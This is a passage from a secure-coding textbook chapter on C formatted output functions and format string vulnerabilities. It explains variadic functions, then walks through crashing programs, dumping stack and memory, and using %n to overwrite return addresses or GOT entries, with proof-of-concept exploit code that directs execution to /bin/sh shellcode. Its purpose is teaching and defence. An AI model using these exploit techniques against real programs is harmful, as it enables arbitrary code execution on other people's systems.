
Chapter 6. Formatted Output
Catherine: “Why commit Evil?” Gtz: “Because Good has already been done.” Catherine: “Who has done it?” Gtz: “God the Father. I, on the other hand, am improvising.”
—Jean-Paul Sartre, The Devil and the Good Lord, act IV, scene 4
The C Standard defines formatted output functions that accept a variable number of arguments, including a format string.1 Examples of formatted output functions include printf() and sprintf().
1. Formatted output originated in Fortran and found its way into C in 1972 with the portable I/O package described in an internal memorandum written by M. E. Lesk in 1973 regarding “A Portable I/O package.” This package was reworked and became the C Standard I/O functions.
Example 6.1 shows a C program that uses formatted output functions to provide usage information about required arguments that are not provided. Because the executable may be renamed, the actual name of the program entered by the user (argv[0]) is passed as an argument to the usage() function on line 13 of main(). The call to snprintf() on line 6 constructs the usage string by substituting the %s in the format string with the runtime value of pname. Finally, printf() is called on line 8 to output the usage information.
Example 6.1. Printing Usage Information
01 #include <stdio.h>
02 #include <string.h>
03
04 void usage(char *pname) {
05 char usageStr[1024];
06 snprintf(usageStr, 1024,
07 "Usage: %s <target>
", pname);
08 printf(usageStr);
09 }
10
11 int main(int argc, char * argv[]) {
12 if (argc > 0 && argc < 2) {
13 usage(argv[0]);
14 exit(-1);
15 }
16 }
This program implements a common programming idiom, particularly for UNIX command-line programs. However, this implementation is flawed in a manner that can be exploited to run arbitrary code. But how is this accomplished? (Hint: It does not involve a buffer overflow.)
Formatted output functions consist of a format string and a variable number of arguments. The format string, in effect, provides a set of instructions that are interpreted by the formatted output function. By controlling the content of the format string, a user can, in effect, control execution of the formatted output function.
Formatted output functions are variadic, meaning that they accept a variable number of arguments. Limitations of variadic function implementations in C contribute to vulnerabilities in the use of formatted output functions. Variadic functions are examined in the following section before formatted output functions are examined in detail.
6.1. Variadic Functions
The <stdarg.h> header declares a type and defines four macros for advancing through a list of arguments whose number and types are not known to the called function when it is compiled. POSIX defines the legacy header <varargs.h>, which dates from before the standardization of C and provides functionality similar to <stdarg.h> [ISO/IEC/IEEE 9945:2009]. The older <varargs.h> header has been deprecated in favor of <stdarg.h>. Both approaches require that the contract between the developer and the user of the variadic function not be violated by the user. The newer C Standard version is described here.
Variadic functions are declared using a partial parameter list followed by the ellipsis notation. For example, the variadic average() function shown in Example 6.2 accepts a single, fixed argument followed by a variable argument list. No type checking is performed on the arguments in the variable list. One or more fixed parameters precede the ellipsis notation, which must be the last token in the parameter list.
Example 6.2. Implementation of the Variadic average() Function
01 int average(int first, ...) {
02 int count = 0, sum = 0, i = first;
03 va_list marker;
04
05 va_start(marker, first);
06 while (i != -1) {
07 sum += i;
08 count++;
09 i = va_arg(marker, int);
10 }
11 va_end(marker);
12 return(sum ? (sum / count) : 0);
13 }
A function with a variable number of arguments is invoked simply by specifying the desired number of arguments in the function call:
average(3, 5, 8, -1);
The <stdarg.h> header defines the va_start(), va_arg(), and va_end() macros shown in Example 6.3 for implementing variadic functions, as well as the va_copy() macro not used in this example. All of these macros operate on the va_list data type, and the argument list is declared using the va_list type. For example, the marker variable on line 3 of Example 6.2 is declared as a va_list type. The va_start() macro initializes the argument list and must be called before marker can be used. In the average() implementation, va_start() is called on line 5 and passed marker and the last fixed argument (first). This fixed argument allows va_start() to determine the location of the first variable argument. The va_arg() macro requires an initialized va_list and the type of the next argument. The macro returns the next argument and increments the argument pointer based on the type size. The va_arg() macro is invoked on line 9 of the average() function to access the second through last arguments. Finally, va_end() is called to perform any necessary cleanup before the function returns. If the va_end() macro is not invoked before the return, the behavior is undefined.
The termination condition for the argument list is a contract between the programmers who implement the function and those who use it. In this implementation of the average() function, termination of the variable argument list is indicated by an argument whose value is –1. If the programmer calling the function neglects to provide this argument, the average() function will continue to process the next argument indefinitely until a –1 value is encountered or a fault occurs.
Example 6.3 shows the va_list type and the va_start(), va_arg(), and va_end() macros2 as implemented by Visual C++. Defining the va_list type as a character pointer is an obvious implementation with sequentially ordered arguments such as the ones generated by Visual C++ and GCC on x86-32.
2. C99 adds the va_copy() macro.
Example 6.3. Sample Definitions of Variable Argument Macros
1 #define _ADDRESSOF(v) (&(v))
2 #define _INTSIZEOF(n)
3 ((sizeof(n)+sizeof(int)-1) & ~(sizeof(int)-1))
4 typedef char *va_list;
5 #define va_start(ap,v) (ap=(va_list)_ADDRESSOF(v)+_INTSIZEOF(v))
6 #define va_arg(ap,t) (*(t *)((ap+=_INTSIZEOF(t))-_INTSIZEOF(t)))
7 #define va_end(ap) (ap = (va_list)0)
Figure 6.1 illustrates how the arguments are sequentially ordered on the stack when the average(3,5,8,–1) function is called on these systems. The character pointer is initialized by va_start() to reference the parameters following the last fixed argument. The va_start() macro adds the size of the argument to the address of the last fixed parameter. When va_start() returns, va_list points to the address of the first optional argument.

Not all systems define the va_list type as a character pointer. Some systems define va_list as an array of pointers, and other systems pass arguments in registers. When arguments are passed in registers, va_start() may have to allocate memory to store the arguments. In this case, the va_end() macro is used to free allocated memory.
6.2. Formatted Output Functions
Formatted output function implementations differ significantly based on their history. The formatted output functions defined by the C Standard include the following:
• fprintf() writes output to a stream based on the contents of the format string. The stream, format string, and a variable list of arguments are provided as arguments.
• printf() is equivalent to fprintf() except that printf() assumes that the output stream is stdout.
• sprintf() is equivalent to fprintf() except that the output is written into an array rather than to a stream. The C Standard stipulates that a null character is added at the end of the written characters.
• snprintf() is equivalent to sprintf() except that the maximum number of characters n to write is specified. If n is nonzero, output characters beyond n–1st are discarded rather than written to the array, and a null character is added at the end of the characters written into the array.3
3. The snprintf() function was introduced in the C99 standard to improve the security of the standard library.
• vfprintf(), vprintf(), vsprintf(), and vsnprintf() are equivalent to fprintf(), printf(), sprintf(), and snprintf() with the variable argument list replaced by an argument of type va_list. These functions are useful when the argument list is determined at runtime.
Another formatted output function not defined by the C specification but defined by POSIX is syslog(). The syslog() function accepts a priority argument, a format specification, and any arguments required by the format and generates a log message to the system logger (syslogd). The syslog() function first appeared in BSD 4.2 and is supported by Linux and other modern POSIX implementations. It is not available on Windows systems.
The interpretation of format strings is defined in the C Standard. C runtimes typically adhere to the C Standard but often include nonstandard extensions. You can usually rely on all the formatted output functions for a particular C runtime interpreting format strings the same way because they are almost always implemented using a common subroutine.
The following sections describe the C Standard definition of format strings, GCC and Visual C++ implementations, and some differences between these implementations and the C Standard.
Format Strings
Format strings are character sequences consisting of ordinary characters (excluding %) and conversion specifications. Ordinary characters are copied unchanged to the output stream. Conversion specifications consume arguments, convert them according to a corresponding conversion specifier, and write the results to the output stream.
Conversion specifications begin with a percent sign (%) and are interpreted from left to right. Most conversion specifications consume a single argument, but they may consume multiple arguments or none. The programmer must match the number of arguments to the specified format. If there are more arguments than conversion specifications, the extra arguments are ignored. If there are not enough arguments for all the conversion specifications, the results are undefined.
A conversion specification consists of optional fields (flags, width, precision, and length modifier) and required fields (conversion specifier) in the following form:
%[flags] [width] [.precision] [{length-modifier}] conversion-specifier
For example, in the conversion specification %-10.8ld, - is a flag, 10 is the width, the precision is 8, the letter l is a length modifier, and d is the conversion specifier. This particular conversion specification prints a long int argument in decimal notation, with a minimum of eight digits left-justified in a field at least ten characters wide.
Each field is a single character or a number signifying a particular format option. The simplest conversion specification contains only % and a conversion specifier (for example, %s).
Conversion Specifier
A conversion specifier indicates the type of conversion to be applied. The conversion specifier character is the only required format field, and it appears after any optional format fields. Table 6.1 lists some of the conversion specifiers from the C Standard, including n, which plays a key role in many exploits.

Flags
Flags justify output and print signs, blanks, decimal points, and octal and hexadecimal prefixes. More than one flag directive may appear in a format specification. The flag characters are described in the C Standard.
Width
Width is a nonnegative decimal integer that specifies the minimum number of characters to output. If the number of characters output is less than the specified width, the width is padded with blank characters.
A small width does not cause field truncation. If the result of a conversion is wider than the field width, the field expands to contain the conversion result. If the width specification is an asterisk (*), an int argument from the argument list supplies the value. In the argument list, the width argument must precede the value being formatted.
Precision
Precision is a nonnegative decimal integer that specifies the number of characters to be printed, the number of decimal places, or the number of significant digits.4 Unlike the width field, the precision field can cause truncation of the output or rounding of a floating-point value. If precision is specified as 0 and the value to be converted is 0, no characters are output. If the precision field is an asterisk (*), the value is supplied by an int argument from the argument list. The precision argument must precede the value being formatted in the argument list.
4. The conversion specifier determines the interpretation of the precision field and the default precision when the precision field is omitted.

Length Modifier
Length modifier specifies the size of the argument. The length modifiers and their meanings are listed in Table 6.2. If a length modifier appears with any conversion specifier other than the ones specified in this table, the resulting behavior is undefined.

GCC
The GCC implementation of formatted output functions conforms to the C Standard but also implements POSIX extensions.
Limits
Formatted output functions in GCC version 3.2.2 handle width and precision fields up to INT_MAX (2,147,483,647 on x86-32). Formatted output functions also keep and return a count of characters output as an int. This count continues to increment even if it exceeds INT_MAX, which results in a signed integer overflow and a signed negative number. However, if interpreted as an unsigned number, the count is accurate until an unsigned overflow occurs. The fact that the count value can be successfully incremented through all possible bit patterns plays an important role when we examine exploitation techniques later in this chapter.
Visual C++
The Visual C++ implementation of formatted output functions is based on the C Standard and Microsoft-specific extensions.
Introduction
Formatted output functions in at least some Visual C++ implementations share a common definition of format string specifications. Therefore, format strings are interpreted by a common function called _output(). The _output() function parses the format string and determines the appropriate action based on the character read from the format string and the current state.
Limits
The _output() function stores the width as a signed integer. Widths of up to INT_MAX are supported. Because the _output() function makes no attempt to detect or deal with signed integer overflow, values exceeding INT_MAX can cause unexpected results.
The _output() function stores the precision as a signed integer but uses a conversion buffer of 512 characters, which restricts the maximum precision to 512 characters. Table 6.3 shows the resulting behavior for precision values and ranges.

The character output counter is also represented as a signed integer. Unlike the GCC implementation, however, the main loop of _output() exits if this value becomes negative, which prevents values in the INT_MAX+1 to UINT_MAX range.
Length Modifier
Studio 2012 does not support C’s h, j, z, and t length modifiers. It does, however, provide an I32 length modifier that behaves the same as the l length modifier and an I64 length modifier that approximates the ll length modifier; that is, I64 prints the full value of a long long int but writes only 32 bits when used with the n conversion specifier.
6.3. Exploiting Formatted Output Functions
Formatted output became a focus of the security community in June 2000 when a format string vulnerability was discovered in WU-FTP.5 Format string vulnerabilities can occur when a format string (or a portion of a string) is supplied by a user or other untrusted source. Buffer overflows can occur when a formatted output routine writes beyond the boundaries of a data structure. The sample proof-of-concept exploits included in this section were developed with Visual C++ and tested on Windows, but the underlying vulnerabilities are common to many platforms.
5. See www.kb.cert.org/vuls/id/29823.
Buffer Overflow
Formatted output functions that write to a character array (for example, sprintf()) assume arbitrarily long buffers, which makes them susceptible to buffer overflows. Example 6.4 shows a buffer overflow vulnerability involving a call to sprintf(). The function writes to a fixed-length buffer, replacing the %s conversion specifier in the format string with a (potentially malicious) user-supplied string. Any string longer than 495 bytes results in an out-of-bounds write (512 bytes – 16 character bytes – 1 null byte).
Example 6.4. Formatted Output Function Susceptible to Buffer Overflow
1 char buffer[512];
2 sprintf(buffer, "Wrong command: %s
", user);
Buffer overflows need not be this obvious. Example 6.5 shows a short program containing a programming flaw that can be exploited to cause a buffer overflow [Scut 2001].
Example 6.5. Stretchable Buffer
1 char outbuf[512];
2 char buffer[512];
3 sprintf(
4 buffer,
5 "ERR Wrong command: %.400s",
6 user
7 );
8 sprintf(outbuf, buffer);
The sprintf() call on line 3 cannot be directly exploited because the %.400s conversion specifier limits the number of bytes written to 400. This same call can be used to indirectly attack the sprintf() call on line 8, for example, by providing the following value for user:
%497dx3cxd3xffxbf<nops><shellcode>
The sprintf() call on lines 3–7 inserts this string into buffer. The buffer array is then passed to the second call to sprintf() on line 8 as the format string argument. The %497d format specification instructs sprintf() to read an imaginary argument from the stack and write 497 characters to buffer. Including the ordinary characters in the format string, the total number of characters written now exceeds the length of outbuf by 4 bytes.
The user input can be manipulated to overwrite the return address with the address of the exploit code supplied in the malicious format string argument (0xbfffd33c). When the current function exits, control is transferred to the exploit code in the same manner as a stack-smashing attack (see Section 2.3).
This is a format string vulnerability because the format string is manipulated by the user to exploit the program. Such cases are often hidden deep inside complex software systems and are not always obvious. For example, qpopper versions 2.53 and earlier contain a vulnerability of this type.6
6. See www.auscert.org.au/render.html?it=81.
The programming flaw in this case is that sprintf() is being used inappropriately on line 8 as a string copy function when strcpy() or strncpy() should be used instead. Paradoxically, replacing this call to sprintf() with a call to strcpy() eliminates the vulnerability.
Output Streams
Formatted output functions that write to a stream instead of a file (such as printf()) are also susceptible to format string vulnerabilities.
The simple function shown in Example 6.6 contains a format string vulnerability. If the user argument can be fully or partially controlled by a user, this program can be exploited to crash the program, view the contents of the stack, view memory content, or overwrite memory. The following sections detail each of these exploits.
Example 6.6. Exploitable Format String Vulnerability
1 int func(char *user) {
2 printf(user);
3 }
Crashing a Program
Format string vulnerabilities are often discovered when a program crashes. For most UNIX systems, an invalid pointer access causes a SIGSEGV signal to the process. Unless caught and handled, the program will abnormally terminate and dump core. Similarly, an attempt to read an unmapped address in Windows results in a general protection fault followed by abnormal program termination. An invalid pointer access or unmapped address read can usually be triggered by calling a formatted output function with the following format string:
printf("%s%s%s%s%s%s%s%s%s%s%s%s");
The %s conversion specifier displays memory at an address specified in the corresponding argument on the execution stack. Because no string arguments are supplied in this example, printf() reads arbitrary memory locations from the stack until the format string is exhausted or an invalid pointer or unmapped address is encountered.
Viewing Stack Content
Unfortunately, it is relatively easy to crash many programs—but this is only the start of the problem. Attackers can also exploit formatted output functions to examine the contents of memory. This information is often used for further exploitation.
As described in Section 6.1, formatted output functions accept a variable number of arguments that are typically supplied on the stack. Figure 6.2 shows a sample of the assembly code generated by Visual C++ for a simple call to printf(). Arguments are pushed onto the stack in reverse order. Because the stack grows toward low memory on x86-32 (the stack pointer is decremented after each push), the arguments appear in memory in the same order as in the printf() call.

Figure 6.3 shows the contents of memory after the call to printf().7 The address of the format string 0xe0f84201 appears in memory followed by the argument values 1, 2, and 3. The memory directly preceding the arguments (not shown in the figure) contains the stack frame for printf(). The memory immediately following the arguments contains the automatic variables for the calling function, including the contents of the format character array 0x2e253038.

7. The bytes in Figure 6.3 appear exactly as they would in memory when using little endian alignment.
The format string in this example, %08x.%08x.%08x.%08x, instructs printf() to retrieve four arguments from the stack and display them as eight-digit padded hexadecimal numbers. The call to printf(), however, places only three arguments on the stack. So what is displayed, in this case, by the fourth conversion specification?
Formatted output functions including printf() use an internal variable to identify the location of the next argument. This argument pointer initially refers to the first argument (the value 1). As each argument is consumed by the corresponding format specification, the argument pointer is increased by the length of the argument, as shown by the arrows along the top of Figure 6.3. The contents of the stack or the stack pointer are not modified, so execution continues as expected when control returns to the calling program.
Each %08x in the format string reads a value it interprets as an int from the location identified by the argument pointer. The values output by each format string are shown below the format string in Figure 6.3. The first three integers correspond to the three arguments to the printf() function. The fourth “integer” contains the first 4 bytes of the format string—the ASCII codes for %08x. The formatted output function will continue displaying the contents of memory in this fashion until a null byte is encountered in the format string.
After displaying the remaining automatic variables for the currently executing function, printf() displays the stack frame for the currently executing function (including the return address and arguments for the currently executing function). As printf() moves sequentially through stack memory, it displays the same information for the calling function, the function that called that function, and so on, up through the call stack. Using this technique, it is possible to reconstruct large parts of the stack memory. An attacker can use this data to determine offsets and other information about the program to further exploit this or other vulnerabilities.
Viewing Memory Content
It is possible for an attacker to examine memory at an arbitrary address by using a format specification that displays memory at a specified address. For example, the %s conversion specifier displays memory at the address specified by the argument pointer as an ASCII string until a null byte is encountered. If an attacker can manipulate the argument pointer to reference a particular address, the %s conversion specifier will output memory at that location.
As stated earlier, the argument pointer can be advanced in memory using the %x conversion specifier, and the distance it can be moved is restricted only by the size of the format string. Because the argument pointer initially traverses the memory containing the automatic variables for the calling function, an attacker can insert an address in an automatic variable in the calling function (or any other location that can be referenced by the argument pointer). If the format string is stored as an automatic variable, the address can be inserted at the beginning of the string. For example, the address 0x0142f5dc can be represented as the 32-bit, little endian encoded string xdcxf5x42x01. The printf() function treats these bytes as ordinary characters and outputs the corresponding displayable ASCII character (if one is defined). If the format string is located elsewhere (for example, the data or heap segments), it is easier for an attacker to store the address closer to the argument pointer.
By concatenating these elements, an attacker can create a format string of the following form to view memory at a specified address:
address advance-argptr %s
Figure 6.4 shows an example of a format string in this form: xdcxf5x42x01%x%x%x%s. The hex constants representing the address are output as ordinary characters. They do not consume any arguments or advance the argument pointer. The series of three %x conversion specifiers advance the argument pointer 12 bytes to the start of the format string. The %s conversion specifier displays memory at the address supplied at the beginning of the format string. In this example, printf() displays memory from 0x0142f5dc until a � byte is reached. The entire address space can be mapped by advancing the address between calls to printf().

It is not always possible to advance the argument pointer to reference the start of the format string using a series of 4-byte jumps (see the sidebar “Moving the Argument Pointer”). The address within the format string can be repositioned, however, so that it can be reached in a series of 4-byte jumps by prefixing one, two, or three characters to the format string.
Viewing memory at an arbitrary address can help an attacker develop other more damaging exploits, such as executing arbitrary code on a compromised machine.
Overwriting Memory
Formatted output functions are particularly dangerous because most programmers are unaware of their capabilities (for example, they can write a signed integer value to a specified address using the %n conversion specifier). The ability to write an integer to an arbitrary address can be used to execute arbitrary code on a compromised system.
The %n conversion specifier was originally created to help align formatted output strings. It writes the number of characters successfully output to an integer address provided as an argument. For example, after executing the following program fragment:
int i;
printf("hello%n
", (int *)&i);
the variable i is assigned the value 5 because five characters (h-e-l-l-o) are written until the %n conversion specifier is encountered. Using the %n conversion specifier, an attacker can write an integer value to an address. In the absence of a length modifier, the %n conversion specifier will write a value of type int. It is also possible to provide a length modifier to alter the size of the value written.8 The following program fragment writes the count of characters written to integer variables of various types and sizes:
8. Microsoft Visual Studio 2010 contains a bug in which the correct lengths are not always written. Of particular concern is that the "%hhn" conversion specification writes 2 bytes instead of 1, potentially resulting in a 1-byte overflow.
01 char c;
02 short s;
03 int i;
04 long l;
05 long long ll;
06
07 printf("hello %hhn.", &c);
08 printf("hello %hn.", &s);
09 printf("hello %n.", &i);
10 printf("hello %ln.", &l);
11 printf("hello %lln.", &ll);
This might allow an attacker to write out a 32-bit or 64-bit address, for example. To exploit this security flaw an attacker would need to write an arbitrary value to an arbitrary address. Unfortunately, several techniques are available for doing so.
Addresses can be specified using the same technique used to examine memory at a specified address. The following call:
printf("xdcxf5x42x01%08x.%08x.%08x%n");
writes an integer value corresponding to the number of characters output to the address 0x0142f5dc. In this example, the value written (28) is equal to the eight-character-wide hex fields (times three) plus the 4 address bytes. Of course, it is unlikely that an attacker would overwrite an address with this value. An attacker would be more likely to overwrite the address (which may, for example, be a return address on the stack) with the address of some shellcode. However, these addresses tend to be large numbers.
The number of characters written by the format function depends on the format string. If an attacker can control the format string, he or she can control the number of characters written using a conversion specification with a specified width or precision. For example:
1 int i;
2 printf ("%10u%n", 1, &i); /* i = 10 */
3 printf ("%100u%n", 1, &i); /* i = 100 */
Each of the two format strings consumes two arguments. The first argument is the integer value consumed by the %u conversion specifier. The number of characters output (an integer value) is written to the address specified by the second argument.
Although the width and precision fields control the number of characters output, there are practical limitations to the field sizes based on the implementation (as described in the “Visual C++” and “GCC” sections earlier in this chapter). In most cases, it is not possible to create a single conversion specification to write out a number large enough to be an address.
If it is not possible to write a 4-byte address at once, it may be possible to write the address in stages [Scut 2001]. On most complex instruction set computer (CISC) architectures, it is possible to write an arbitrary address as follows:
1. Write 4 bytes.
2. Increment the address.
3. Write an additional 4 bytes.
This technique has a side effect of overwriting the 3 bytes following the targeted memory. Figure 6.5 shows how this process can be used to overwrite the memory in foo with the address 0x80402010. It also shows the effect on the following doubleword (represented by the variable bar).

Each time the address is incremented, a trailing value remains in the low-memory byte. This byte is the low-order byte in a little endian architecture and the high-order byte in a big endian architecture. This process can be used to write a large integer value (an address) using a sequence of small (< 255) integer values. The process can also be reversed—writing from higher memory to lower memory while decrementing the address.
The formatted output calls in Figure 6.5 perform only a single write per format string. Multiple writes can be performed in a single call to a formatted output function as follows:
1 printf ("%16u%n%16u%n%32u%n%64u%n",
2 1, (int *) &foo[0], 1, (int *) &foo[1],
3 1, (int *) &foo[2], 1, (int *) &foo[3]);
The only difference in combining multiple writes into a single format string is that the counter continues to increment with each character output. For example, the first %16u%n sequence writes the value 16 to the specified address, but the second %16u%n sequence writes 32 bytes because the counter has not been reset.
The address 0x80402010 used in Figure 6.5 simplifies the write process in that each byte, when represented in little endian format, is larger than the previous byte (that is, 10 – 20 – 40 – 80). But what if the bytes are not in increasing order? How can a smaller value be output by an increasing counter?
The solution is actually quite simple. It is necessary to preserve only the low-order byte because the three high-order bytes are subsequently overwritten. Because each byte is in the range 0x00–0xFF, 0x100 (256 decimal) can be added to subsequent writes. Each subsequent write can output a larger value while the remainder modulo 0x100 preserves the required low-order byte.
Example 6.7 shows the code used to write an address to a specified memory location. This creates a format string of the following form:
% width u%n% width u%n% width u%n% width u%n
where the values of width are calculated to generate the correct values for each %n conversion specification. This code could be further generalized to create the correct format string for any address.
Example 6.7. Exploit Code to Write an Address
01 unsigned int already_written, width_field;
02 unsigned int write_byte;
03 char buffer[256];
04
05 already_written = 506;
06
07 // first byte
08 write_byte = 0x3C8;
09 already_written %= 0x100;
10
11 width_field = (write_byte - already_written) % 0x100;
12 if (width_field < 10) width_field += 0x100;
13 sprintf(buffer, "%%%du%%n", width_field);
14 strcat(format, buffer);
15
16 // second byte
17 write_byte = 0x3fA;
18 already_written += width_field;
19 already_written %= 0x100;
20
21 width_field = (write_byte - already_written) % 0x100;
22 if (width_field < 10) width_field += 0x100;
23 sprintf(buffer, "%%%du%%n", width_field);
24 strcat(format, buffer);
25
26 // third byte
27 write_byte = 0x442;
28 already_written += width_field;
29 already_written %= 0x100;
30 width_field = (write_byte - already_written) % 0x100;
31 if (width_field < 10) width_field += 0x100;
32 sprintf(buffer, "%%%du%%n", width_field);
33 strcat(format, buffer);
34
35 // fourth byte
36 write_byte = 0x501;
37 already_written += width_field;
38 already_written %= 0x100;
39
40 width_field = (write_byte - already_written) % 0x100;
41 if (width_field < 10) width_field += 0x100;
42 sprintf(buffer, "%%%du%%n", width_field);
43 strcat(format, buffer);
The code as shown uses three unsigned integers: already_written, width_field, and write_byte. The write_byte variable contains the value of the next byte to be written. The already_written variable counts the number of characters output (and should correspond to the formatted output function’s output counter). The width_field stores the width field for the conversion specification required to produce the required value for %n.
The required width is determined by subtracting the number of characters already output from the value of the byte to write modulo 0x100 (larger widths are irrelevant). The difference is the number of output characters required to increase the value of the output counter from its current value to the desired value. To track the value of the output counter, the value of the width field from the previous conversion specification is added to the bytes already written after each write.
Outputting an integer using the conversion specification %u can result in up to ten characters being output (assuming 32-bit integer values). Because the width specification never causes a value to be truncated, a width smaller than ten may output an unknown number of characters. Lines 12, 22, 31, and 41 are included in Example 6.7 to accurately predict the value of the output counter.
The final exploit, shown in Example 6.8, creates a string sequence of the following form:
• Four sets of dummy integer/address pairs
• Instructions to advance the argument pointer
• Instructions to overwrite an address
Example 6.8. Overwriting Memory
01 unsigned char exploit[1024] = "x90x90x90...x90";
02 char format[1024];
03
04 strcpy(format, "xaaxaaxaaxaa");
05 strcat(format, "xdcxf5x42x01");
06 strcat(format, "xaaxaaxaaxaa");
07 strcat(format, "xddxf5x42x01");
08 strcat(format, "xaaxaaxaaxaa");
09 strcat(format, "xdexf5x42x01");
10 strcat(format, "xaaxaaxaaxaa");
11 strcat(format, "xdfxf5x42x01");
12
13 for (i=0; i < 61; i++) {
14 strcat(format, "%x");
15 }
16
17 /* code to write address goes here */
18
19 printf(format);
Lines 4–11 define four pairs of dummy integer/address pairs. Lines 4, 6, 8, and 10 insert dummy integer arguments in the format string corresponding to the %u conversion specifications. The value of these dummy integers is irrelevant as long as they do not contain a null byte. Lines 5, 7, 9, and 11 specify the sequence of values required to overwrite the address at 0x0142f5dc (a return address on the stack) with the address of the exploit code. Lines 13–15 write the appropriate number of %x conversion specifications to advance the argument pointer to the start of the format string and the first dummy integer/address pair.
Internationalization
Because of internationalization, format strings and message text are often moved into external catalogs or files that the program opens at runtime. The format strings are necessary because the order of arguments can vary from locale to locale. This also means that programs that use catalogs must pass a variable as the format string. Because this is a legitimate and necessary use of formatted output functions, diagnosing cases where format strings are not literals can result in excessive false positives.
An attacker can alter the values of the formats and strings in the program by modifying the contents of these files. As a result, such files should be protected to prevent their contents from being altered.
Attackers must also be prevented from substituting their own message files for the ones normally used. This may be possible by setting search paths, environment variables, or logical names to limit access. (Baroque rules for finding such program components are common.)
Wide-Character Format String Vulnerabilities
Wide-character formatted output functions are susceptible to format string and buffer overflow vulnerabilities in a similar manner to narrow formatted output functions, even in the extraordinary case where Unicode strings are converted from ASCII. The Dr. Dobb’s article “Wide-Character Format String Vulnerabilities: Strategies for Handling Format String Weaknesses” [Seacord 2005] describes how wide-character format string vulnerabilities can be exploited.
Unicode actually has characteristics that make it easier to exploit wide-character functions. For example, multibyte-character strings are terminated by a byte with all bits set to 0, called the null character, making it impossible to embed a null byte in the middle of a string. Unicode strings are terminated by a null wide character. Most implementations use either a 16-bit (UTF-16) or 32-bit (UTF-32) encoding, allowing Unicode characters to contain null bytes. This frequently aids the attacker by allowing him or her to inject a broader range of addresses into a Unicode string.
6.4. Stack Randomization
Although the behavior of formatted output functions is specified in the C Standard, some elements of format string vulnerabilities and exploits are implementation defined. Using GCC on Linux, for example, the stack starts at 0xC0000000 and grows toward low memory. As a result, few Linux stack addresses contain null bytes, which makes these addresses easier to insert into a format string.
However, many Linux variants (for example, Red Hat, Debian, and OpenBSD) include some form of stack randomization. Stack randomization makes it difficult to predict the location of information on the stack, including the location of return addresses and automatic variables, by inserting random gaps into the stack.
Defeating Stack Randomization
While stack randomization makes it more difficult to exploit vulnerabilities, it does not make it impossible. For example several values are required by the format string exploit demonstrated in the previous section, including the
1. Address to overwrite
2. Address of the shell code
3. Distance between the argument pointer and the start of the format string
4. Number of bytes already written by the formatted output function before the first %u conversion specification
If these values can be identified, it becomes possible to exploit a format string vulnerability on a system protected by stack randomization.
Address to Overwrite
The exploit shown in Examples 6.8 and 6.9 overwrites a return address on the stack. Because of stack randomization, this address is now difficult to predict. However, overwriting the return address is not the only way to execute arbitrary code. As described in Section 3.4, it is also possible to overwrite the GOT entry for a function or other address to which control is transferred during normal execution of the program. The advantage of overwriting a GOT entry is its independence from system variables such as the stack and heap.
Address of the Shellcode
The Windows-based exploit shown in Example 6.8 assumes that the shellcode is inserted into an automatic variable on the stack. This address would be difficult to find on a system that has implemented stack randomization. However, the shellcode could also be inserted into a variable in the data segment or heap, making it easier to find.
Distance
For this exploit to work, an attacker must determine the distance between the argument pointer and the start of the format string on the stack. At a glance, this might seem like an insurmountable obstacle. However, an attacker does not need to determine the absolute position of the format string (which may be effectively randomized) but rather the distance between the argument pointer to the formatted output function and the start of the format string. Even though the absolute addresses of both locations are randomized, the relative distance between them remains constant. As a result, it is relatively easy to calculate the distance from the argument pointer to the start of the format string and insert the required number of %x format conversions.
Bytes Output
The last variable is the number of bytes already written by the formatted output function before the first %u conversion specification. This number, which depends on the distance variable summed with the length of the dummy address and address bytes, can be readily calculated.
Writing Addresses in Two Words
The Windows-based exploit wrote the address of the shellcode a byte at a time in four writes, incrementing the address between calls. If this is impossible because of alignment requirements or other reasons, it may still be possible to write the address a word at a time or even all at once.
Example 6.9 and Example 6.10 show a Linux exploit that writes the low-order word followed by the high-order word (on a little endian architecture).9 This exploit inserts the shellcode in the data segment, using a variable declared as static on line 6. The address of the GOT entry for the exit() function is concatenated to the format string on line 13, and the same address plus 2 is concatenated on line 15. Control is transferred to the shellcode when the program terminates on the call to exit() on line 24.
9. This exploit was tested on Red Hat Linux versions 2.4.20–31.9.
Example 6.9. Linux Exploit Variant
01 #include <stdio.h>
02 #include <string.h>
03
04 int main(void) {
05
06 static unsigned char shellcode[1024] =
07 "x90x09x09x09x09x09/bin/sh";
08
09 size_t i;
10 unsigned char format_str[1024];
11
12 strcpy(format_str, "xaaxaaxaaxaa");
13 strcat(format_str, "xb4x9bx04x08");
14 strcat(format_str, "xccxccxccxcc");
15 strcat(format_str, "xb6x9bx04x08");
16
17 for (i=0; i < 3; i++) {
18 strcat(format_str, "%x");
19 }
20
21 /* code to write address goes here */
22
23 printf(format_str);
24 exit(0);
25 }
Example 6.10. Linux Exploit Variant: Overwriting Memory
01 static unsigned int already_written, width_field;
02 static unsigned int write_word;
03 static char convert_spec[256];
04
05 already_written = 28;
06
07 // first word
08 write_word = 0x9020;
09 already_written %= 0x10000;
10
11 width_field = (write_word-already_written) % 0x10000;
12 if (width_field < 10) width_field += 0x10000;
13 sprintf(convert_spec, "%%%du%%n", width_field);
14 strcat(format_str, convert_spec);
15
16 // last word
17 already_written += width_field;
18 write_word = 0x0804;
19 already_written %= 0x10000;
20
21 width_field = (write_word-already_written) % 0x10000;
22 if (width_field < 10) width_field += 0x10000;
23 sprintf(convert_spec, "%%%du%%n", width_field);
24 strcat(format_str, convert_spec);
Direct Argument Access
